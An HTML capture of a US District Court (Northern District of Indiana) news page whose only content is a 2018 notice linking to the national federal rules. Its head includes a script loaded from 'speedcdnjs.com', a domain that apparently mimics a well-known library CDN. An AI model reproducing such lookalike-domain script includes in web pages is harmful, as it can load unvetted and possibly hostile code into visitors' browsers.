

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.innd.uscourts.gov/news/new-and-amended-federal-rules-effective-december-1-2018
body_size: 7030
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/new-and-amended-federal-rules-effective-december-1-2018" />
<link rel="shortlink" href="/node/894" />
<link rel="shortcut icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>New and amended Federal Rules effective December 1, 2018 | Northern District of Indiana | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.innd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9afe1"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Indiana. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Northern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/new-and-amended-federal-rules-effective-december-1-2018":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-894 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.innd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Holly A. Brady, Chief Judge | Chanda J. Berta, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/new-and-amended-federal-rules-effective-december-1-2018" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-CHo3rGs_4OZTp9Zll2pOieGeCrnqB5EzWDZmUe6Q7A4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-500"><a href="/">Home</a></li>
<li class="expanded menu-mlid-483"><a href="/court-information">Information &amp; Policies</a><ul class="menu"><li class="first leaf has-children menu-mlid-487"><a href="/court-info/local-rules-and-orders" target="_blank">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-706"><a href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc">General Orders</a></li>
<li class="leaf menu-mlid-486"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-485"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1136"><a href="/wireless-internet-access">Wireless Internet Access (Public WiFI)</a></li>
<li class="leaf menu-mlid-698"><a href="/FeesAndFinance">Fees and Financial Information</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/General%20FAQs">FAQs</a></li>
<li class="leaf has-children menu-mlid-654"><a href="/Naturalization">Naturalization</a></li>
<li class="leaf menu-mlid-705"><a href="/forms/InterpreterForms">Court Interpreter Information</a></li>
<li class="leaf menu-mlid-704"><a href="/court-reporters-information-and-forms">Court Reporter Information</a></li>
<li class="last leaf menu-mlid-968"><a href="/register-news-and-announcements-e-mail-alerts">Register for E-Mail Alerts</a></li>
</ul></li>
<li class="expanded menu-mlid-492"><a href="/judges-information">Judges</a><ul class="menu"><li class="first leaf has-children menu-mlid-631"><a href="/FortWayneDivision">Fort Wayne</a></li>
<li class="leaf has-children menu-mlid-629"><a href="/HammondDivision">Hammond</a></li>
<li class="leaf has-children menu-mlid-636"><a href="/SouthBendDivision">South Bend</a></li>
<li class="leaf menu-mlid-1160"><a href="/lafayette-division">Lafayette - Office Closed</a></li>
<li class="leaf menu-mlid-655"><a href="/judges-info/opinions">Judges&#039; Opinions</a></li>
<li class="leaf menu-mlid-676"><a href="/JudicialConductAndDisability">Judicial Conduct and Disability</a></li>
<li class="last leaf menu-mlid-675"><a href="/JudicialSeminarsDisclosure">Judicial Seminars Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-503"><a href="/jury-information">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-969"><a href="/juror-covid-19-information">Juror COVID-19 Information</a></li>
<li class="leaf menu-mlid-674"><a href="https://ejuror1.uscourts.gov/innd">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-649"><a href="/JurorBasics">Juror Basics</a></li>
<li class="leaf menu-mlid-967"><a href="https://www.innd.uscourts.gov/sites/innd/files/JurySelectionPlan.pdf">Jury Selection Plan</a></li>
<li class="leaf menu-mlid-647"><a href="/JurorPayment">Juror Payment</a></li>
<li class="leaf menu-mlid-644"><a href="/CourthouseSecurityGuidelines">Courthouse Security Guidelines</a></li>
<li class="leaf menu-mlid-650"><a href="/DirectionsAndParking">Directions and Parking</a></li>
<li class="leaf menu-mlid-645"><a href="/GrandJuryService">Grand Jury Service</a></li>
<li class="leaf menu-mlid-646"><a href="/JuryContactUs">Jury - Contact Us</a></li>
<li class="leaf menu-mlid-770"><a href="https://www.innd.uscourts.gov/news/jury-duty-scam-alert">Juror Scams</a></li>
<li class="leaf menu-mlid-651"><a href="/JURY_FAQ">Jury FAQs</a></li>
<li class="last leaf menu-mlid-680"><a href="/eJuror_FAQ">eJuror FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-664"><a href="https://ecf.innd.uscourts.gov/cgi-bin/login.pl" target="_blank">E-Filing (CM/ECF Login)</a></li>
<li class="leaf menu-mlid-666"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-1163"><a href="/obtain-pacer-account">Obtain a Pacer Account</a></li>
<li class="leaf menu-mlid-661"><a href="/PasswordReset">Reset Pacer Password</a></li>
<li class="leaf menu-mlid-1162"><a href="https://www.innd.uscourts.gov/sites/innd/files/CJA_PACER_Procedure.pdf">CJA Attorney Instructions</a></li>
<li class="leaf menu-mlid-683"><a href="/forms/AttorneyAdmissionForms">Attorney Forms</a></li>
<li class="leaf menu-mlid-660"><a href="/admission-practice-and-cmecf-registration">Admission to Practice and CM/ECF Registration</a></li>
<li class="leaf menu-mlid-662"><a href="/ChangeOfContactInformation">Change of Contact Information</a></li>
<li class="leaf menu-mlid-663"><a href="/Mediation">Mediation / ADR</a></li>
<li class="leaf menu-mlid-665"><a href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc">General Orders</a></li>
<li class="leaf menu-mlid-684"><a href="/MiscellaneousFeeSchedule">Miscellaneous Fee Schedule</a></li>
<li class="leaf menu-mlid-1103"><a href="/volunteer-attorney-panel-civil-rights-cases">Volunteer Attorney Panel</a></li>
<li class="leaf menu-mlid-769"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-710"><a href="/PatternJuryInstructions">Pattern Jury Instructions</a></li>
<li class="last leaf menu-mlid-711"><a href="/ReferenceLinks">Reference Links to Other Websites</a></li>
</ul></li>
<li class="leaf menu-mlid-498"><a href="/representing-yourself">Representing Yourself</a></li>
<li class="expanded menu-mlid-490"><a href="/INNDForms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-667"><a href="/forms/AttorneyAdmissionForms">Attorney Forms</a></li>
<li class="leaf menu-mlid-670"><a href="/forms/CivilCaseForms">Civil Case Forms</a></li>
<li class="leaf menu-mlid-671"><a href="/forms/CriminalCaseForms">Criminal Case Forms</a></li>
<li class="leaf menu-mlid-678"><a href="/forms/CMECF_Forms">CM/ECF Forms</a></li>
<li class="leaf menu-mlid-668"><a href="http://www.uscourts.gov/forms/cja-forms">CJA Forms</a></li>
<li class="leaf menu-mlid-669"><a href="/forms/ProSeForms">Pro Se Forms</a></li>
<li class="leaf menu-mlid-681"><a href="/forms/InterpreterForms">Interpreter Forms</a></li>
<li class="leaf menu-mlid-677"><a href="/court-reporters-information-and-forms">Court Reporter Forms</a></li>
<li class="leaf menu-mlid-869"><a href="/application-and-employment-forms">Application and Employment Forms</a></li>
<li class="last leaf menu-mlid-682"><a href="/forms/MiscellaneousForms">Miscellaneous Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-497"><a href="/case-info/cm-ecf-case-info">Public Access to Court Electronic Records (PACER)</a></li>
<li class="leaf menu-mlid-679"><a href="/forms/CMECF_Forms">CM/ECF Forms</a></li>
<li class="leaf menu-mlid-689"><a href="/CMECFManualsAndGuides">CM/ECF Manuals and Guides</a></li>
<li class="leaf menu-mlid-688"><a href="/CMECF_HelpDesk">CM/ECF Help Desk</a></li>
<li class="leaf menu-mlid-685"><a href="/CM-ECF_FAQ">CM/ECF FAQ&#039;s</a></li>
<li class="leaf menu-mlid-696"><a href="/CVB">Violation Notices (CVB Tickets)</a></li>
<li class="last leaf menu-mlid-699"><a href="/transcripts">Transcripts</a></li>
</ul></li>
<li class="expanded menu-mlid-502"><a href="/criminal-justice-act-info">CJA</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="https://evsdweb.ev.uscourts.gov/CJA_inn_prod/CJAeVoucher/Logon.aspx?ReturnUrl=%2fCJA_inn_prod%2fCJAeVoucher%2f">CJA eVoucher Login</a></li>
<li class="leaf menu-mlid-686"><a href="/CJACompensation">CJA Compensation Maximums</a></li>
<li class="last leaf menu-mlid-703"><a href="/eVoucherTraining">CJA eVoucher Training</a></li>
</ul></li>
<li class="expanded menu-mlid-970"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-653"><a href="/employment">Job Listings for Indiana Northern District Court</a></li>
<li class="leaf menu-mlid-1046"><a href="https://www.uscourts.gov/careers/search-judiciary-jobs">Search Judiciary Jobs</a></li>
<li class="last leaf menu-mlid-953"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="last leaf menu-mlid-1161"><a href="/accessibility-information">Accessibility Information</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              New and amended Federal Rules effective December 1, 2018            </h1>
          
                                        
                      <article about="/news/new-and-amended-federal-rules-effective-december-1-2018" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="New and amended Federal Rules effective December 1, 2018" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-04T00:00:00-05:00" class="date-display-single">Tuesday, December 4, 2018</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Click the link below for additional information on the national federal rules and forms in effect, as well as local rules (which are required to be consistent with the national rules) prescribed by district courts and courts of appeal.</p>
<ul>
<li><a href="http://www.uscourts.gov/rules-policies/current-rules-practice-procedure" target="_blank">http://www.uscourts.gov/rules-policies/current-rules-practice-procedure</a></li>
</ul>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-5a7e1e821e5f65f300fcc9fc7269343e">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-02">2021-02</a>
              (3)
          </li>
      <li><a href="/news/2021-05">2021-05</a>
              (1)
          </li>
      <li><a href="/news/2021-07">2021-07</a>
              (3)
          </li>
      <li><a href="/news/2021-09">2021-09</a>
              (2)
          </li>
      <li><a href="/news/2022-02">2022-02</a>
              (2)
          </li>
      <li><a href="/news/2022-08">2022-08</a>
              (2)
          </li>
      <li><a href="/news/2022-10">2022-10</a>
              (1)
          </li>
      <li><a href="/news/2022-11">2022-11</a>
              (1)
          </li>
      <li><a href="/news/2023-01">2023-01</a>
              (1)
          </li>
      <li><a href="/news/2023-05">2023-05</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/new-and-amended-federal-rules-effective-december-1-2018?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/new-and-amended-federal-rules-effective-december-1-2018?page=2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/new-and-amended-federal-rules-effective-december-1-2018?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/new-and-amended-federal-rules-effective-december-1-2018?page=2">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.innd.uscourts.gov">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="/employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/General%20FAQs">FAQs</a> | <a href="/working-home">Home Use</a> | <a href="/register-news-and-announcements-e-mail-alerts">Register for E-Mail Alerts</a></p>
<p>Send comments to <a href="mailto:inndwebmaster@innd.uscourts.gov">INNDWebmaster</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
